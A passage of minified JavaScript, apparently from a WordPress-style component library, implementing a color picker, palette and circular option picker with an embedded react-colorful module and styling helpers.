rk=e=>{const{color:t,colorType:n}=e,[r,o]=(0,f.useState)(null),i=(0,f.useRef)(),s=(0,d.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));(0,f.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]);const a=r===t.toHex(),l=a?(0,u.__)("Copied!"):(0,u.__)("Copy");return(0,kt.jsx)(cs,{delay:0,hideOnClick:!1,text:l,children:(0,kt.jsx)($y,{size:"compact","aria-label":l,ref:s,icon:a?tk:nk,showTooltip:!1})})};const ok=ul((function(e,t){const n=cl(e,"InputControlPrefixWrapper");return(0,kt.jsx)(nx,{...n,isPrefix:!0,ref:t})}),"InputControlPrefixWrapper");var ik=ok;const sk=({min:e,max:t,label:n,abbreviation:r,onChange:o,value:i})=>(0,kt.jsxs)(ow,{spacing:4,children:[(0,kt.jsx)(GC,{__next40pxDefaultSize:!0,min:e,max:t,label:n,hideLabelFromVision:!0,value:i,onChange:e=>{o(e?"string"!=typeof e?e:parseInt(e,10):0)},prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:r})}),spinControls:"none"}),(0,kt.jsx)(KC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:n,hideLabelFromVision:!0,min:e,max:t,value:i,onChange:o,withInputField:!1})]}),ak=({color:e,onChange:t,enableAlpha:n})=>{const{r,g:o,b:i,a:s}=e.toRgb();return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:255,label:"Red",abbreviation:"R",value:r,onChange:e=>t(fb({r:e,g:o,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Green",abbreviation:"G",value:o,onChange:e=>t(fb({r,g:e,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Blue",abbreviation:"B",value:i,onChange:e=>t(fb({r,g:o,b:e,a:s}))}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*s),onChange:e=>t(fb({r,g:o,b:i,a:e/100}))})]})},lk=({color:e,onChange:t,enableAlpha:n})=>{const r=(0,f.useMemo)((()=>e.toHsl()),[e]),[o,i]=(0,f.useState)({...r}),s=e.isEqual(fb(o));(0,f.useEffect)((()=>{s||i(r)}),[r,s]);const a=s?o:r,l=n=>{const r=fb({...a,...n});e.isEqual(r)?i((e=>({...e,...n}))):t(r)};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:359,label:"Hue",abbreviation:"H",value:a.h,onChange:e=>{l({h:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Saturation",abbreviation:"S",value:a.s,onChange:e=>{l({s:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a.l,onChange:e=>{l({l:e})}}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*a.a),onChange:e=>{l({a:e/100})}})]})},ck=({color:e,onChange:t,enableAlpha:n})=>(0,kt.jsx)(Ly,{prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:"#"})}),value:e.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const n=e.startsWith("#")?e:"#"+e;t(fb(n))},maxLength:n?9:7,label:(0,u.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{const n=t.payload?.event?.nativeEvent;if("insertFromPaste"!==n?.inputType)return{...e};const r=e.value?.startsWith("#")?e.value.slice(1).toUpperCase():e.value?.toUpperCase();return{...e,value:r}},__unstableInputWidth:"9em"}),uk=({colorType:e,color:t,onChange:n,enableAlpha:r})=>{const o={color:t,onChange:n,enableAlpha:r};switch(e){case"hsl":return(0,kt.jsx)(lk,{...o});case"rgb":return(0,kt.jsx)(ak,{...o});default:return(0,kt.jsx)(ck,{...o})}};function dk(){return(dk=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function fk(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function hk(e){var t=(0,$.useRef)(e),n=(0,$.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var pk=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},mk=function(e){return"touches"in e},gk=function(e){return e&&e.ownerDocument.defaultView||self},vk=function(e,t,n){var r=e.getBoundingClientRect(),o=mk(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:pk((o.pageX-(r.left+gk(e).pageXOffset))/r.width),top:pk((o.pageY-(r.top+gk(e).pageYOffset))/r.height)}},bk=function(e){!mk(e)&&e.preventDefault()},xk=$.memo((function(e){var t=e.onMove,n=e.onKey,r=fk(e,["onMove","onKey"]),o=(0,$.useRef)(null),i=hk(t),s=hk(n),a=(0,$.useRef)(null),l=(0,$.useRef)(!1),c=(0,$.useMemo)((function(){var e=function(e){bk(e),(mk(e)?e.touches.length>0:e.buttons>0)&&o.current?i(vk(o.current,e,a.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=gk(o.current),s=n?i.addEventListener:i.removeEventListener;s(r?"touchmove":"mousemove",e),s(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(bk(t),!function(e,t){return t&&!mk(e)}(t,l.current)&&r)){if(mk(t)){l.current=!0;var s=t.changedTouches||[];s.length&&(a.current=s[0].identifier)}r.focus(),i(vk(r,t,a.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),s({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[s,i]),u=c[0],d=c[1],f=c[2];return(0,$.useEffect)((function(){return f}),[f]),$.createElement("div",dk({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),yk=function(e){return e.filter(Boolean).join(" ")},wk=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=yk(["react-colorful__pointer",e.className]);return $.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},$.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},_k=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},Sk=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:_k(e.h),s:_k(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:_k(o/2),a:_k(r,2)}}),Ck=function(e){var t=Sk(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},kk=function(e){var t=Sk(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},jk=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:_k(255*[r,a,s,s,l,r][c]),g:_k(255*[l,r,r,a,s,s][c]),b:_k(255*[s,s,l,r,r,a][c]),a:_k(o,2)}},Ek=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?Nk({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},Mk=Ek,Nk=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:_k(60*(a<0?a+6:a)),s:_k(i?s/i*100:0),v:_k(i/255*100),a:o}},Tk=$.memo((function(e){var t=e.hue,n=e.onChange,r=yk(["react-colorful__hue",e.className]);return $.createElement("div",{className:r},$.createElement(xk,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:pk(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":_k(t),"aria-valuemax":"360","aria-valuemin":"0"},$.createElement(wk,{className:"react-colorful__hue-pointer",left:t/360,color:Ck({h:t,s:100,v:100,a:1})})))})),Pk=$.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:Ck({h:t.h,s:100,v:100,a:1})};return $.createElement("div",{className:"react-colorful__saturation",style:r},$.createElement(xk,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:pk(t.s+100*e.left,0,100),v:pk(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+_k(t.s)+"%, Brightness "+_k(t.v)+"%"},$.createElement(wk,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:Ck(t)})))})),Dk=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},Ik=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function Rk(e,t,n){var r=hk(n),o=(0,$.useState)((function(){return e.toHsva(t)})),i=o[0],s=o[1],a=(0,$.useRef)({color:t,hsva:i});(0,$.useEffect)((function(){if(!e.equal(t,a.current.color)){var n=e.toHsva(t);a.current={hsva:n,color:t},s(n)}}),[t,e]),(0,$.useEffect)((function(){var t;Dk(i,a.current.hsva)||e.equal(t=e.fromHsva(i),a.current.color)||(a.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,$.useCallback)((function(e){s((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var Ok,Ak="undefined"!=typeof window?$.useLayoutEffect:$.useEffect,zk=new Map,Lk=function(e){Ak((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!zk.has(t)){var n=t.createElement("style");n.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',zk.set(t,n);var r=Ok||o.nc;r&&n.setAttribute("nonce",r),t.head.appendChild(n)}}),[])},Fk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},Bk=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+kk(Object.assign({},n,{a:0}))+", "+kk(Object.assign({},n,{a:1}))+")"},i=yk(["react-colorful__alpha",t]),s=_k(100*n.a);return $.createElement("div",{className:i},$.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),$.createElement(xk,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:pk(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":s+"%","aria-valuenow":s,"aria-valuemin":"0","aria-valuemax":"100"},$.createElement(wk,{className:"react-colorful__alpha-pointer",left:n.a,color:kk(n)})))},Vk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u}),$.createElement(Bk,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},Wk={defaultColor:"rgba(0, 0, 0, 1)",toHsva:Ek,fromHsva:function(e){var t=jk(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:Ik},$k=function(e){return $.createElement(Vk,dk({},e,{colorModel:Wk}))},Hk={defaultColor:"rgb(0, 0, 0)",toHsva:Mk,fromHsva:function(e){var t=jk(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:Ik},Uk=function(e){return $.createElement(Fk,dk({},e,{colorModel:Hk}))};const Yk=({color:e,enableAlpha:t,onChange:n})=>{const r=t?$k:Uk,o=(0,f.useMemo)((()=>e.toRgbString()),[e]);return(0,kt.jsx)(r,{color:o,onChange:e=>{n(fb(e))},onPointerDown:({currentTarget:e,pointerId:t})=>{e.setPointerCapture(t)},onPointerUp:({currentTarget:e,pointerId:t})=>{e.releasePointerCapture(t)}})};pb([mb]);const Gk=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],qk=ul(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:s,...a}=cl(e,"ColorPicker"),[l,c]=lS({onChange:o,value:r,defaultValue:i}),h=(0,f.useMemo)((()=>fb(l||"")),[l]),p=(0,d.useDebounce)(c),m=(0,f.useCallback)((e=>{p(e.toHex())}),[p]),[g,v]=(0,f.useState)(s||"hex");return(0,kt.jsxs)(ek,{ref:t,...a,children:[(0,kt.jsx)(Yk,{onChange:m,color:h,enableAlpha:n}),(0,kt.jsxs)(ZC,{children:[(0,kt.jsxs)(QC,{justify:"space-between",children:[(0,kt.jsx)(qC,{__nextHasNoMarginBottom:!0,size:"compact",options:Gk,value:g,onChange:e=>v(e),label:(0,u.__)("Color format"),hideLabelFromVision:!0,variant:"minimal"}),(0,kt.jsx)(rk,{color:h,colorType:s||g})]}),(0,kt.jsx)(JC,{direction:"column",gap:2,children:(0,kt.jsx)(uk,{colorType:g,color:h,onChange:m,enableAlpha:n})})]})]})}),"ColorPicker");var Kk=qk;function Xk(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const Zk=Ts((e=>{const t=fb(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));function Qk(e){const{onChangeComplete:t}=e,n=(0,f.useCallback)((e=>{t(Zk(e))}),[t]);return function(e){return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof e.color?.hex}(e)?{color:Xk(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}const Jk=e=>(0,kt.jsx)(Kk,{...Qk(e)}),ej=(0,f.createContext)({});ej.displayName="CircularOptionPickerContext";const tj=(0,f.forwardRef)((function(e,t){const{isPressed:n,label:r,...o}=e;return(0,kt.jsx)(Hy,{...o,"aria-pressed":n,ref:t,label:r})}));const nj=(0,f.forwardRef)((function(e,t){const{id:n,isSelected:r,label:o,...i}=e,{setActiveId:s,activeId:a}=(0,f.useContext)(ej);return(0,f.useEffect)((()=>{r&&!a&&window.setTimeout((()=>s?.(n)),0)}),[r,s,a,n]),(0,kt.jsx)(Kn.Item,{render:(0,kt.jsx)(Hy,{...i,role:"option","aria-selected":!!r,ref:t,label:o}),id:n})}));function rj(e){const{actions:t,options:n,baseId:r,className:o,loop:i=!0,children:s,...a}=e,[l,c]=(0,f.useState)(void 0),d=(0,f.useMemo)((()=>({baseId:r,activeId:l,setActiveId:c})),[r,l,c]);return(0,kt.jsx)("div",{className:o,children:(0,kt.jsxs)(ej.Provider,{value:d,children:[(0,kt.jsx)(Kn,{...a,id:r,focusLoop:i,rtl:(0,u.isRTL)(),role:"listbox",activeId:l,setActiveId:c,children:n}),s,t]})})}function oj(e){const{actions:t,options:n,children:r,baseId:o,...i}=e,s=(0,f.useMemo)((()=>({baseId:o})),[o]);return(0,kt.jsx)("div",{...i,role:"group",id:o,children:(0,kt.jsxs)(ej.Provider,{value:s,children:[n,r,t]})})}function ij(e){const{asButtons:t,actions:n,options:r,children:o,className:i,...s}=e,a=(0,d.useInstanceId)(ij,"components-circular-option-picker",s.id),l=t?oj:rj,u=n?(0,kt.jsx)("div",{className:"components-circular-option-picker__custom-clear-wrapper",children:n}):void 0,f=(0,kt.jsx)("div",{className:"components-circular-option-picker__swatches",children:r});return(0,kt.jsx)(l,{...s,baseId:a,className:c("components-circular-option-picker",i),actions:u,options:f,children:o})}ij.Option=function e({className:t,isSelected:n,selectedIconProps:r={},tooltipText:o,...i}){const{baseId:s,setActiveId:a}=(0,f.useContext)(ej),l={id:(0,d.useInstanceId)(e,s||"components-circular-option-picker__option"),className:"components-circular-option-picker__option",__next40pxDefaultSize:!0,...i},u=void 0!==a?(0,kt.jsx)(nj,{...l,label:o,isSelected:n}):(0,kt.jsx)(tj,{...l,label:o,isPressed:n});return(0,kt.jsxs)("div",{className:c(t,"components-circular-option-picker__option-wrapper"),children:[u,n&&(0,kt.jsx)(JS,{icon:tk,...r})]})},ij.OptionGroup=function({className:e,options:t,...n}){const r="aria-label"in n||"aria-labelledby"in n?"group":void 0;return(0,kt.jsx)("div",{...n,role:r,className:c("components-circular-option-picker__option-group","components-circular-option-picker__swatches",e),children:t})},ij.ButtonAction=function({className:e,children:t,...n}){return(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:c("components-circular-option-picker__clear",e),variant:"tertiary",...n,children:t})},ij.DropdownLinkAction=function({buttonProps:e,className:t,dropdownProps:n,linkText:r}){return(0,kt.jsx)(LS,{className:c("components-circular-option-picker__dropdown-link-action",t),renderToggle:({isOpen:t,onToggle:n})=>(0,kt.jsx)(Hy,{"aria-expanded":t,"aria-haspopup":"true",onClick:n,variant:"link",...e,children:r}),...n})};var sj=ij;function aj(e,t,n,r){return{metaProps:e?{asButtons:!0}:{asButtons:!1,loop:t},labelProps:{"aria-labelledby":r,"aria-label":r?void 0:n||(0,u.__)("Custom color picker")}}}var lj=ul((function(e,t){const n=function(e){const{expanded:t=!1,alignment:n="stretch",...r}=cl(e,"VStack");return rw({direction:"column",expanded:t,alignment:n,...r})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"VStack");var cj=ul((function(e,t){const n=Fv(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Truncate");const uj=ul((function(e,t){const n=function(e){const{as:t,level:n=2,color:r=Fl.theme.foreground,isBlock:o=!0,weight:i=Wl.fontWeightHeading,...s}=cl(e,"Heading"),a=t||`h${n}`,l={};return"string"==typeof a&&"h"!==a[0]&&(l.role="heading",l["aria-level"]="string"==typeof n?parseInt(n):n),{...Ib({color:r,isBlock:o,weight:i,size:Pb(n),...s}),...l,as:a}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Heading");var dj=uj;const fj=Sl(dj,{target:"ev9wop70"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),hj=({paddingSize:e="small"})=>{if("none"===e)return;const t={small:Rl(2),medium:Rl(4)};return Dl("padding:",t[e]||t.small,";","")},pj=Sl("div",{target:"eovvns30"})("margin-left:",Rl(-2),";margin-right:",Rl(-2),";&:first-of-type{margin-top:",Rl(-2),";}&:last-of-type{margin-bottom:",Rl(-2),";}",hj,";");var mj=ul((function(e,t){const{paddingSize:n="small",...r}=cl(e,"DropdownContentWrapper");return(0,kt.jsx)(pj,{...r,paddingSize:n,ref:t})}),"DropdownContentWrapper");pb([mb,AS]);const gj=e=>{const t=/var\(/.test(null!=e?e:""),n=/color-mix\(/.test(null!=e?e:"");return!t&&!n},vj=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.colors)&&!("color"in t);var t}));function bj({className:e,clearColor:t,colors:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({color:e,name:n},i)=>{const s=fb(e),a=o===e;return(0,kt.jsx)(sj.Option,{isSelected:a,selectedIconProps:a?{fill:s.contrast()>s.contrast("#000")?"#fff":"#000"}:{},tooltipText:n||(0,u.sprintf)((0,u.__)("Color code: %s"),e),style:{backgroundColor:e,color:e},onClick:a?t:()=>r(e,i)},`${e}-${i}`)}))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function xj({className:e,clearColor:t,colors:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(xj,"color-palette");return 0===n.length?null:(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,colors:n},a)=>{const l=`${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{id:l,level:i,children:e}),(0,kt.jsx)(bj,{clearColor:t,colors:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function yj({isRenderedInSidebar:e,popoverProps:t,...n}){const r=(0,f.useMemo)((()=>({shift:!0,resize:!1,...e?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...t})),[e,t]);return(0,kt.jsx)(LS,{contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:r,...n})}pb([mb,AS]);const wj=(0,f.forwardRef)((function(e,t){const{asButtons:n,loop:r,clearable:o=!0,colors:i=[],disableCustomColors:s=!1,enableAlpha:a=!1,onChange:l,value:d,__experimentalIsRenderedInSidebar:h=!1,headingLevel:p=2,"aria-label":m,"aria-labelledby":g,...v}=e,[b,x]=(0,f.useState)(d),y=(0,f.useCallback)((()=>l(void 0)),[l]),w=(0,f.useCallback)((e=>{x(((e,t)=>{if(!e||!t||gj(e))return e;const{ownerDocument:n}=t,{defaultView:r}=n,o=r?.getComputedStyle(t).backgroundColor;return o?fb(o).toHex():e})(d,e))}),[d]),_=vj(i),S=(0,f.useMemo)((()=>((e,t=[],n=!1)=>{if(!e)return"";const r=!!e&&gj(e),o=r?fb(e).toHex():e,i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?fb(n).toHex():n))return t;return(0,u.__)("Custom")})(d,i,_)),[d,i,_]),C=d?.startsWith("#"),k=d?.replace(/^var\((.+)\)$/,"$1"),j=k?(0,u.sprintf)((0,u.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),S,k):(0,u.__)("Custom color picker"),E={clearColor:y,onChange:l,value:d},M=!!o&&(0,kt.jsx)(sj.ButtonAction,{onClick:y,accessibleWhenDisabled:!0,disabled:!d,children:(0,u.__)("Clear")}),{metaProps:N,labelProps:T}=aj(n,r,m,g);return(0,kt.jsxs)(lj,{spacing:3,ref:t,...v,children:[!s&&(0,kt.jsx)(yj,{isRenderedInSidebar:h,renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{color:b,onChange:e=>l(e),enableAlpha:a})}),renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-wrapper",spacing:0,children:[(0,kt.jsx)("button",{ref:w,className:"components-color-palette__custom-color-button","aria-expanded":e,"aria-haspopup":"true",onClick:t,"aria-label":j,style:{background:d},type:"button"}),(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-text-wrapper",spacing:.5,children:[(0,kt.jsx)(cj,{className:"components-color-palette__custom-color-name",children:d?S:(0,u.__)("No color selected")}),(0,kt.jsx)(cj,{className:c("components-color-palette__custom-color-value",{"components-color-palette__custom-color-value--is-hex":C}),children:k})]})]})}),(i.length>0||M)&&(0,kt.jsx)(sj,{...N,...T,actions:M,options:_?(0,kt.jsx)(xj,{...E,headingLevel:p,colors:i,value:d}):(0,kt.jsx)(bj,{...E,colors:i,value:d})})]})}));var _j=wj;const Sj=Sl(aw,{target:"e1bagdl32"})("&&&{input{display:block;width:100%;}",Fb,"{transition:box-shadow 0.1s linear;}}"),Cj=({selectSize:e})=>({small:Dl("box-sizing:border-box;padding:2px 1px;width:20px;font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;&:not( :disabled ){color:",Fl.gray[800],";}",""),default:Dl("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",Rl(2),";padding:",Rl(1),";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;field-sizing:content;&:not( :disabled ){color:",Fl.theme.accent,";}","")}[e]),kj=Sl("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",Cj,";color:",Fl.gray[900],";}"),jj=({selectSize:e="default"})=>({small:Dl("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",kv({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",Fl.gray[100],";}&:focus{border:1px solid ",Fl.ui.borderFocus,";box-shadow:inset 0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),default:Dl("display:flex;justify-content:center;align-items:center;&:where( :not( :disabled ) ):hover{box-shadow:0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Wl.borderWidthFocus+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidthFocus," solid transparent;}","")}[e]),Ej=Sl("select",{target:"e1bagdl30"})("&&&{appearance:none;background:transparent;border-radius:",Wl.radiusXSmall,";border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",Cj,";",jj,";&:not( :disabled ){cursor:pointer;}}");const Mj=Dl("box-shadow:inset ",Wl.controlBoxShadowFocus,";",""),Nj=Dl("border:0;padding:0;margin:0;",Sy,";",""),Tj=Dl(Sj,"{flex:0 0 auto;}",""),Pj=Dl("background:#fff;&&>button{aspect-ratio:1;padding:0;display:flex;align-items:center;justify-content:center;",kv({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Wl.borderWidth," solid ",Fl.ui.border,";&:focus,&:hover:not( :disabled ){",Mj," border-color:",Fl.ui.borderFocus,";z-index:1;position:relative;}}",""),Dj=(e,t)=>{const{style:n}=e||{};return Dl("border-radius:",Wl.radiusFull,";border:2px solid transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?Fl.gray[300]:void 0;return Dl("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:","__unstable-large"===t?"24px":"22px",";height:","__unstable-large"===t?"24px":"22px",";padding:","__unstable-large"===t?"2px":"1px",";&>span{height:",Rl(4),";width:",Rl(4),";background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},Ij=Dl("width:",228,"px;>div:first-of-type>",My,"{margin-bottom:0;}&& ",My,"+button:not( .has-text ){min-width:24px;padding:0;}",""),Rj=Dl("",""),Oj=Dl("",""),Aj={name:"1ghe26v",styles:"display:flex;justify-content:flex-end;margin-top:12px"},zj="web"===f.Platform.OS,Lj={px:{value:"px",label:zj?"px":(0,u.__)("Pixels (px)"),a11yLabel:(0,u.__)("Pixels (px)"),step:1},"%":{value:"%",label:zj?"%":(0,u.__)("Percentage (%)"),a11yLabel:(0,u.__)("Percent (%)"),step:.1},em:{value:"em",label:zj?"em":(0,u.__)("Relative to parent font size (em)"),a11yLabel:(0,u._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:zj?"rem":(0,u.__)("Relative to root font size (rem)"),a11yLabel:(0,u._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:zj?"vw":(0,u.__)("Viewport width (vw)"),a11yLabel:(0,u.__)("Viewport width 